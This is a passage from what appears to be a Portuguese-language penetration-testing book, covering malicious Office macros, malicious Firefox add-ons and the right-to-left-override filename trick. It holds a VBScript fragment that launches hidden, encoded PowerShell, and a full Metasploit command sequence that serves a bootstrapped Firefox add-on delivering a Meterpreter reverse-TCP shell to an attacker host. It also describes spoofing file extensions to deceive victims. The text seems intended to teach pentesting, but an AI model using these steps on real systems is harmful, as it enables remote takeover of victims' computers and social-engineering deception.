 set shell=createobject("Shell.Application")
shell.ShellExecute "powershell.exe”, “-nop -windowstyle hidden -noni -enc JAAxABhOI"
end function
10.8 Firefox Add-on
O navegador Firefox possibilita a instalação de plugins. Porém plugins
maliciosos podem ser facilmente criados.
root@kali# msfconsole
msf > use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVHOST 192.168.1.100
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVPORT 8080
msf exploit(firefox_xpi_bootstrapped_addon) > set TARGET 1
msf exploit(firefox_xpi_bootstrapped_addon) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(firefox_xpi_bootstrapped_addon) > set LHOST 192.168.1.100
msf exploit(firefox_xpi_bootstrapped_addon) > exploit
Pelo Windows, acesse o site http://192.168.1.100:8080 e execute o plugin.
10.9 Unitrix Exploit
O Unitrix exploit explora uma vulnerabilidade no mapa de caracteres em
versões Windows superiores ao Vista. Esse exploit é meramente visual,
dando a impressão de que um arquivo com o mapa de caracteres U202+E
tem qualquer extensão, como DOC, PDF etc.
Entre no mapa de caracteres do Windows, conforme mostra a figura 10.6.
 